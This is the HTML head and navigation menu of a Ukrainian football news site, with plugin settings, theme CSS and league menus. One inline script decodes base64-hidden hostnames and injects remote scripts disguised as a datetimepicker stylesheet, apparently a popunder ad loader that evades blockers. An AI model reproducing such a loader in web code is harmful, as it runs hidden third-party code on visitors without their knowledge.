var Rcl = {"ajaxurl":"https:\/\/sportyvka.com.ua\/wp-admin\/admin-ajax.php","wpurl":"https:\/\/sportyvka.com.ua","rcl_url":"https:\/\/sportyvka.com.ua\/wp-content\/plugins\/wp-recall\/","user_ID":"0","nonce":"48d365fbc0","local":{"save":"\u0417\u0431\u0435\u0440\u0435\u0433\u0442\u0438","close":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438","wait":"\u0417\u0430\u0447\u0435\u043a\u0430\u0439\u0442\u0435, \u0431\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430","preview":"\u041f\u0440\u0435\u0432'\u044e","error":"\u041f\u043e\u043c\u0438\u043b\u043a\u0430","loading":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u043d\u044f","upload":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438","cancel":"\u0421\u043a\u0430\u0441\u0443\u0432\u0430\u0442\u0438","empty_mess":"\u041d\u0430\u043f\u0438\u0448\u0456\u0442\u044c \u0449\u043e-\u043d\u0435\u0431\u0443\u0434\u044c","max_words":"\u043f\u0435\u0440\u0435\u0432\u0438\u0449\u0443\u0454 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0438\u0439 \u0440\u043e\u0437\u043c\u0456\u0440 \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u043d\u044f","upload_size_chat":"\u041f\u0435\u0440\u0435\u0432\u0438\u0449\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0438\u0439 \u0440\u043e\u0437\u043c\u0456\u0440 \u0444\u0430\u0439\u043b\u0430! Max.2 MB"},"mobile":"0","https":"1","errors":{"required":"\u0417\u0430\u043f\u043e\u0432\u043d\u0456\u0442\u044c \u0432\u0441\u0456 \u043e\u0431\u043e\u0432\u2019\u044f\u0437\u043a\u043e\u0432\u0456 \u043f\u043e\u043b\u044f","pattern":"\u0417\u0430\u0437\u043d\u0430\u0447\u0442\u0435 \u0434\u0430\u043d\u0456 \u0443 \u043f\u043e\u0442\u0440\u0456\u0431\u043d\u043e\u043c\u0443 \u0444\u043e\u0440\u043c\u0430\u0442\u0456","number_range":"\u0417\u0430\u0437\u043d\u0430\u0447\u0442\u0435 \u0447\u0438\u0441\u043b\u043e \u0432 \u043c\u0435\u0436\u0430\u0445 \u0434\u043e\u0437\u0432\u043e\u043b\u0435\u043d\u043e\u0433\u043e \u0434\u0456\u0430\u043f\u0430\u0437\u043e\u043d\u0443","file_max_size":"\u041f\u0435\u0440\u0435\u0432\u0438\u0449\u0435\u043d\u043e \u0440\u043e\u0437\u043c\u0456\u0440 \u0444\u0430\u0439\u043b\u0443","file_min_size":"\u0417\u0430\u043c\u0430\u043b\u0438\u0439 \u0440\u043e\u0437\u043c\u0456\u0440 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","file_max_num":"\u041f\u0435\u0440\u0435\u0432\u0438\u0449\u0435\u043d\u043e \u043a\u0456\u043b\u044c\u043a\u0456\u0441\u0442\u044c \u0444\u0430\u0439\u043b\u0456\u0432","file_accept":"\u041d\u0435\u0432\u0456\u0440\u043d\u0438\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0443"},"chat":{"sounds":"https:\/\/sportyvka.com.ua\/wp-content\/plugins\/wp-recall\/add-on\/rcl-chat\/sounds\/","delay":"15","inactivity":"10","file_size":"2"},"post_ID":"71764","office_ID":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/js/core.js?ver=16.26.5' id='rcl-core-scripts-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/wp-recall/assets/js/scripts.js?ver=16.26.5' id='rcl-primary-scripts-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/rcl-chat/js/scripts.js?ver=16.26.5' id='rcl-chat-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/wp-recall/add-on/rating-system/js/scripts.js?ver=16.26.5' id='rcl-rating-system-js'></script>
<script type='text/javascript' id='yop-public-js-extra'>
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/sportyvka.com.ua\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/sportyvka.com.ua\/wp-login.php?redirect_to=https%3A%2F%2Fsportyvka.com.ua%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""}},"captchaParams":{"imgPath":"https:\/\/sportyvka.com.ua\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/sportyvka.com.ua\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"","accessibilityTitle":"","accessibilityDescription":"","explanation":"","refreshAlt":"","refreshTitle":""},"voteParams":{"invalidPoll":"","noAnswersSelected":"","minAnswersRequired":"","maxAnswersRequired":"","noAnswerForOther":"","noValueForCustomField":"","consentNotChecked":"","noCaptchaSelected":"","thankYou":""},"resultsParams":{"singleVote":"","multipleVotes":"","singleAnswer":"","multipleAnswers":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.4.7.min.js?ver=6.3.7' id='yop-public-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.35.1' id='advanced-ads-advanced-js-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/navigation.js?ver=6.3.7' id='newses-navigation-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/bootstrap.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/jquery.marquee.js?ver=6.3.7' id='newses-marquee-js-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/swiper.min.js?ver=6.3.7' id='newses-swiper.min.js-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/jquery.smartmenus.js?ver=6.3.7' id='smartmenus-js-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/bootstrap-smartmenus.js?ver=6.3.7' id='bootstrap-smartmenus-js-js'></script>
<link rel="https://api.w.org/" href="https://sportyvka.com.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://sportyvka.com.ua/wp-json/wp/v2/categories/4076" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportyvka.com.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<script type="text/javascript">
                var ajaxurl = "https://sportyvka.com.ua/wp-admin/admin-ajax.php";
              </script>        <style type="text/css">
                        .site-title a,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

            
            


        </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!-- There is no amphtml version available for this URL. --><script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var d=window,i="a69b99453edc2bd7ba8a64beeb6a9020",r=[["siteId",423*719+113*628+463+4153103],["minBid",0],["popundersPerIP","0:12"],["delayBetween",3600],["default",false],["defaultPerDay",1],["topmostLayer",!0]],z=["d3d3LmNkbjRhZHMuY29tL3hib290c3RyYXAtZGF0ZXRpbWVwaWNrZXIubWluLmNzcw==","ZDNnNW92Zm5nanc5YncuY2xvdWRmcm9udC5uZXQvYXNzZXRzL2xjc3NvYmoubWluLmpz"],n=-1,c,w,v=function(){clearTimeout(w);n++;if(z[n]&&!(1729245697000<(new Date).getTime()&&1<n)){c=d.document.createElement("script");c.type="text/javascript";c.async=!0;var k=d.document.getElementsByTagName("script")[0];c.src="https://"+atob(z[n]);c.crossOrigin="anonymous";c.onerror=v;c.onload=function(){clearTimeout(w);d[i.slice(0,16)+i.slice(0,16)]||v()};w=setTimeout(v,5E3);k.parentNode.insertBefore(c,k)}};if(!d[i]){try{Object.freeze(d[i]=r)}catch(e){}v()}})();
/*]]>/* */
</script>
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9920243526925863" crossorigin="anonymous"></script><link rel="icon" href="https://sportyvka.com.ua/wp-content/uploads/2021/04/cropped-11копирование-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sportyvka.com.ua/wp-content/uploads/2021/04/cropped-11копирование-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportyvka.com.ua/wp-content/uploads/2021/04/cropped-11копирование-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://sportyvka.com.ua/wp-content/uploads/2021/04/cropped-11копирование-2-270x270.png" />
<style>a.recall-button,span.recall-button,.recall-button.rcl-upload-button,input[type="submit"].recall-button,input[type="submit"] .recall-button,input[type="button"].recall-button,input[type="button"] .recall-button,a.recall-button:hover,.recall-button.rcl-upload-button:hover,input[type="submit"].recall-button:hover,input[type="submit"] .recall-button:hover,input[type="button"].recall-button:hover,input[type="button"] .recall-button:hover{background: rgb(76, 140, 189);}a.recall-button.active,a.recall-button.active:hover,a.recall-button.filter-active,a.recall-button.filter-active:hover,a.data-filter.filter-active,a.data-filter.filter-active:hover{background: rgba(76, 140, 189, 0.4);}.rcl_preloader i{color:rgb(76,140,189);}.rcl-user-details .status-user-rcl::before{border-left-color:rgb(76,140,189);}.rows-list .status-user-rcl::before{border-top-color:rgb(76,140,189);}.status-user-rcl{border-color:rgb(76,140,189);}.rcl-field-input input[type="checkbox"]:checked + label.block-label::before,.rcl-field-input input[type="radio"]:checked + label.block-label::before{background:rgb(76,140,189);border-color:rgb(76,140,189);}body .rcl-bttn.rcl-bttn__type-primary {background-color: rgb(76,140,189);}.rcl-bttn.rcl-bttn__type-primary.rcl-bttn__active {background-color: rgba(76, 140, 189, 0.4);}.rcl-bttn.rcl-bttn__type-simple.rcl-bttn__active {box-shadow: 0 -5px 0 -3px rgb(76, 140, 189) inset;}body .rcl-bttn.rcl-bttn__type-primary {color: #fff;}body .rcl-bttn,.rcl-bttn.rcl-bttn__size-small {font-size: 12.04px;}.rcl-bttn.rcl-bttn__size-standart {font-size: 14px;}.rcl-bttn.rcl-bttn__size-medium {font-size: 16.24px;}.rcl-bttn__type-clear.rcl-bttn__mod-only-icon.rcl-bttn__size-medium,.rcl-bttn.rcl-bttn__size-large {font-size: 18.62px;}.rcl-bttn.rcl-bttn__size-big {font-size: 21px;}.rcl-bttn__type-clear.rcl-bttn__mod-only-icon.rcl-bttn__size-large {font-size: 23.24px;}.rcl-bttn__type-clear.rcl-bttn__mod-only-icon.rcl-bttn__size-big {font-size: 28px;}:root{;--rclHex:#4C8CBD;--rclRgb:76,140,189;--rclRgbDark:34,63,85;--rclRgbLight:106,196,265;--rclRgbFlip:134,86,50;}.rcl-chat .message-box::before{border-right-color:rgba(76,140,189,0.15);}.rcl-chat .message-box{background:rgba(76,140,189,0.15);}.rcl-chat .nth .message-box::before{border-right-color:rgba(76,140,189,0.35);}.rcl-chat .nth .message-box {background:rgba(76,140,189,0.35);}html {margin-top:36px !important;}* html body {margin-top:36px !important;}</style>
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://sportyvka.com.ua/rsslatest.xml" />		<style type="text/css" id="wp-custom-css">
			.wp-block-column:not(:first-child) {
    margin-left: 1em;
}
h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
    font-weight: 500;
    font-family: 'Rubik', sans-serif;
    line-height: 1.03;
    margin: 0 0 2px;
}
#joomsport-container img.img-thumbnail {
    display: inline-block;
    max-width: 100%;
    height: auto;
    padding: 1px;
    line-height: 1.42857143;
    background-color: #ffffff00;
    border: 0px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

h2, .h2 {
    font-size: 23px;
    margin-left: 0.5em;
	  margin-top: 0.3em;
}
.namePlayerCart .LeftnamePlayerCart {
    width: 70%;
    padding-left: 10px;
}
.namePlayerCart .PlayerCardPlNumber {
    padding-right: 10px;
    color: #000000;
    font-family: 'Hemi-head-JS';
    font-size: 40px;
    line-height: 1;
    text-align: right;
}
.jsmainscroll table .js_div_particName {
    text-align: center;
    color: #3a3f48;
    font-size: 10 px;
    line-height: normal;
}
.post-form {
   display: none;
}
.mg-blog-category a {
    display: none;
    }
.recentarea .content {
    margin: 0 2px;
    padding: 0 0 2px 0;
    border-bottom: 1px dashed #000;
    margin-bottom: 11px;
}
.recentarea-slider {
    height: 889px;
    overflow: hidden;
}
.recentarea {
    height: 738px;
    margin-bottom: 30px;
}
.recentarea .back-img {
    width: 70px;
    height: 60px;
    margin-right: 12px;
}
.recentarea .content h5 {
    text-overflow: ellipsis;
    overflow: hidden;
    max-height: 4em;
    line-height: 1.3;
    display: block;
    font-size: 16px;
    font-weight: 700;
    margin-right: 12px;

}
.mg-latest-news .mg-latest-news-slider a {
    color: #e3ff46;
}
.wp-block-columns {
    display: flex;
    margin-bottom: 0.05em;
    }
.ml-auto, .mx-auto {
    margin-top: 1.8rem;
	margin-bottom: 0.1rem;
}
.pb-2, .py-2 {
    padding-bottom: 0.0rem 
			!important;
}
.pt-2, .py-2 {
    padding-top: 0.0rem
					!important;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-1855 > a {
    background-color: #f02;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-1165 > a {
    background-color: #5f07;
}
.mg-headwidget .navbar-wp .navbar-nav > .menu-item-88 > a {
    background-color: #5f07;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-96 > a {
    background-color: #5f07;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-89 > a {
    background-color: #5f07;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-11978 > a {
    background-color: #5f07;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-12735 > a {
    background-color: #5f07;
}
//.mg-headwidget .navbar-wp .navbar-nav > .menu-item-102 > a {
    background-color: #a23100;
}
.mg-headwidget .navbar-wp .navbar-nav > .menu-item-99 > a {
    color: #ffff6d;
    }
.mg-blog-thumb.lg {
	    	height: 280px;
		  }
.mg-blog-thumb.sm {
    height: 150px;
	}
.mg-blog-post-box .small.minh { 
    padding: 0px 7px;
  	height: 100%;
	}
.mg-blog-post-box.sm h4.title {
    font-size: 18px;
	  line-height: 1.4;
    margin: 12px 0;
    max-height: 95px;
}
.mg-blog-inner h4.title.lg {
    margin-bottom: 5px;
	font-size: 34px;
}
		.recentarea .content {
    margin: 0 2px;
    padding: 0 0 2px 0;
    border-bottom: 1px dashed #000;
    margin-bottom: 4px;
}
.recentarea-slider {
    height: 679px;
    overflow: hidden;
}
.mg-sec-title.st3 span.bg {
    font-family: Arial;
}
.mg-breadcrumb-section .overlay {
    height: 100%;
    padding: 10px 0;
    position: relative;
    width: 100%;
}
.mg-sidebar .mg-widget {
    padding: 5px;
    background: #fff;
}
#panel-gb15-6062792dd3461-0-0-0> .panel-widget-style {
    background-color: #dd3333;
    border: 1px solid #000000;
    color: #1b6b11;
}
.mg-latest-news .bn_title h2 {
    display: inline-block;
    margin: 0;
    padding: 0 20px;
    line-height: 50px;
    font-size: 20px;
    color: #FFF;
    height: 50px;
    box-sizing: border-box;
    font-weight: 600;
    border-right: 0px solid #fff;
}
.mg-blog-thumb .mg-blog-category {
    position: absolute;
    top: 1px;
    left: 7px;
}
.col-sm-4 {
    -ms-flex: 0 0 33%;
    flex: 0 0 33%;
    max-width: 33%;
}
.mg-sec-title {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 20px;
    padding: 0 0 0px 0;
    border-radius: 0;
    border-bottom: 2px solid rgba(0, 0, 0, 0.05);
}
#post-9 > div > div.wp-container-4.wp-block-columns {
    display: flex;
    gap: 0em;
    flex-wrap: nowrap;
    align-items: center;
}
}		</style>
		</head>
<body class="archive category category-14-katar-2022 category-4076 custom-background wide noptin aa-prefix-sport-" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Перейти до вмісту</a>
    <!--wrapper-->
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->
            <div class="mg-head-detail d-none d-md-block">
      <div class="container">
        <div class="row align-items-center">
                        <div class="col-md-6 col-xs-12 col-sm-6">
                <ul class="info-left">
                            <li><i class="fa fa-calendar ml-3"></i>24.01.2026            <span class="time">  15:16</span>
                    </li>


                   </ul>
            </div>
                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                            <li><span class="icon-soci facebook"><a  target="_blank" href="https://www.facebook.com/%D0%A1%D0%BF%D0%BE%D1%80%D1%82%D0%B8%D0%B2%D0%BA%D0%B0-%D0%92%D1%81%D0%B5%D1%83%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%81%D1%8C%D0%BA%D0%B0-%D0%B3%D0%B0%D0%B7%D0%B5%D1%82%D0%B0-%D0%BE%D1%84%D1%96%D1%86%D1%96%D0%B9%D0%BD%D0%B0-%D1%81%D1%82%D0%BE%D1%80%D1%96%D0%BD%D0%BA%D0%B0-956510254395582"><i class="fa fa-facebook"></i></a></span> </li>
                                            <li><span class="icon-soci twitter"><a target="_blank" href="https://twitter.com/Sportyvka?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor"><i class="fa fa-twitter"></i></a></span></li>
                                            <li><span class="icon-soci instagram"><a target="_blank"  href="https://www.instagram.com/sportyvka/"><i class="fa fa-instagram"></i></a></span></li>
                                            <li><span class="icon-soci telegram"><a target="_blank"  href="https://t.me/sportyvka1"><i class="fa fa-telegram"></i></a></span></li>
                                      </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://sportyvka.com.ua/wp-content/uploads/2021/04/9V86ssAxwi305WHT3GWc97NdWDoVBh1wWRkjJkFy.jpg" );'>
                        <div class="overlay">
              <div class="inner" >
                <div class="container">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                            <div class="col-md-4 text-center-xs">
                                                            </div>
                                       <div class="col-md-8 text-center-xs">
                                    <!--== Top Tags ==-->
                  <div class="mg-tpt-tag-area">
                                 
                  </div>
            <!-- Trending line END -->
                  
                </div>
            
                        </div>
                    </div>
                </div>
                </div>
              </div>
          </div>
            <div class="mg-menu-full">
                <nav class="navbar navbar-expand-lg navbar-wp">
                    <div class="container">
                        <!-- Right nav -->
                    <div class="m-header align-items-center">
                        <a class="mobilehomebtn" href="https://sportyvka.com.ua"><span class="fa fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler collapsed mr-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="my-1 mx-2 close">X</span>
                          <span class="navbar-toggler-icon"></span>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fa fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://sportyvka.com.ua/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Пошук" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fa fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                                            </div>
                    <!-- /Right nav -->
                    <!-- Navigation -->
                    <div class="collapse navbar-collapse" id="navbar-wp">
                        
                            <ul id="menu-meniu" class="nav navbar-nav mr-auto"><li class="active home"><a class="nav-link homebtn" title="Home" href="https://sportyvka.com.ua"><span class='fa fa-home'></span></a></li><li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a class="nav-link" title="1. ГОЛОВНЕ" href="https://sportyvka.com.ua/category/holovne">1. ГОЛОВНЕ</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-84 dropdown"><a class="nav-link" title="2. НОВИНИ" href="https://sportyvka.com.ua/category/novyny" data-toggle="dropdown" class="dropdown-toggle">2. НОВИНИ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-858"><a class="dropdown-item" title="ЗБІРНА УКРАЇНИ" href="https://sportyvka.com.ua/category/novyny/zbirna-ukrainy">ЗБІРНА УКРАЇНИ</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-909 dropdown"><a class="dropdown-item" title="ЧЕМПІОНАТ УКРАЇНИ" href="https://sportyvka.com.ua/category/novyny/championat-ukrainy">ЧЕМПІОНАТ УКРАЇНИ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-910 dropdown"><a class="dropdown-item" title="УКРАЇНСЬКА ПРЕМ&#039;ЄР-ЛІГА" href="https://sportyvka.com.ua/category/novyny/championat-ukrainy/upl">УКРАЇНСЬКА ПРЕМ&#8217;ЄР-ЛІГА</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17814"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/upl-upl-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-37487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37487"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/upl-upl-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-911 dropdown"><a class="dropdown-item" title="ПЕРША ЛІГА" href="https://sportyvka.com.ua/category/novyny/championat-ukrainy/persha-liha">ПЕРША ЛІГА</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17815"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/persha-liha-persha-liha-a-2023-2024?action=calendar">Календар</a></li>
			<li id="menu-item-37950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37950"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/persha-liha-persha-liha-a-2023-2024">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-912 dropdown"><a class="dropdown-item" title="ПЕРША ЛІГА Б" href="https://sportyvka.com.ua/category/novyny/championat-ukrainy/druha-liha-a">ПЕРША ЛІГА Б</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17816"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/persha-liha-persha-liha-b-2023-2024?action=calendar">Календар</a></li>
			<li id="menu-item-37954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37954"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/persha-liha-persha-liha-b-2023-2024">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-913 dropdown"><a class="dropdown-item" title="ДРУГА ЛІГА" href="https://sportyvka.com.ua/category/novyny/championat-ukrainy/druha-liha-b">ДРУГА ЛІГА</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17817"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/druha-liha-druha-liha-2023-2024?action=calendar">Календар</a></li>
			<li id="menu-item-39187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39187"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/druha-liha-druha-liha-2023-2024">Турнірна таблиця</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4214 dropdown"><a class="dropdown-item" title="ЄВРОКУБКИ" href="https://sportyvka.com.ua/category/novyny/yevrokubki">ЄВРОКУБКИ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-4212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4212 dropdown"><a class="dropdown-item" title="ЛІГА ЧЕМПІОНІВ" href="https://sportyvka.com.ua/category/novyny/yevrokubki/liga-chempioniv">ЛІГА ЧЕМПІОНІВ</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-39185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39185 dropdown"><a class="dropdown-item" title="Турнірні таблиці" href="https://sportyvka.com.ua/joomsport_season/liha-chempioniv-liha-chempioniv-2025-2026">Турнірні таблиці</a>
			<ul role="menu" class=" dropdown-menu">
				<li id="menu-item-20030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20030"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/liha-chempioniv-liha-chempioniv-2025-2026">Календар</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-4211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211"><a class="dropdown-item" title="ЛІГА ЄВРОПИ" href="https://sportyvka.com.ua/category/novyny/yevrokubki/liga-yevropi">ЛІГА ЄВРОПИ</a></li>
		<li id="menu-item-15061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15061"><a class="dropdown-item" title="ЛІГА КОНФЕРЕНЦІЙ" href="https://sportyvka.com.ua/category/novyny/yevrokubki/liha-konferentsiy">ЛІГА КОНФЕРЕНЦІЙ</a></li>
		<li id="menu-item-45863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45863"><a class="dropdown-item" title="ЮНАЦЬКА ЛІГА УЄФА" href="https://sportyvka.com.ua/category/novyny/yevrokubki/yunatska-liha-uyefa">ЮНАЦЬКА ЛІГА УЄФА</a></li>
	</ul>
</li>
	<li id="menu-item-413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-413 dropdown"><a class="dropdown-item" title="ЄВРОЧЕМПІОНАТИ" href="https://sportyvka.com.ua/category/novyny/eurochamps">ЄВРОЧЕМПІОНАТИ</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-859 dropdown"><a class="dropdown-item" title="АНГЛІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/apl">АНГЛІЯ</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17818"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/apl-apl-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-53350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53350"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/apl-apl-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-881 dropdown"><a class="dropdown-item" title="ІСПАНІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/primera">ІСПАНІЯ</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-17813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17813"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/primera-primera-primera-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-53360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53360"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/primera-primera-primera-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
		<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-893 dropdown"><a class="dropdown-item" title="ІТАЛІЯ" href="https://sportyvka.com.ua/category/novyny/eurochamps/serie-a">ІТАЛІЯ</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-19048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19048"><a class="dropdown-item" title="Календар" href="https://sportyvka.com.ua/joomsport_season/seriia-a-seriia-a-2025-2026?action=calendar">Календар</a></li>
			<li id="menu-item-19047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19047"><a class="dropdown-item" title="Турнірна таблиця" href="https://sportyvka.com.ua/joomsport_season/seriia-a-seriia-a-2025-2026">Турнірна таблиця</a></li>
		</ul>
</li>
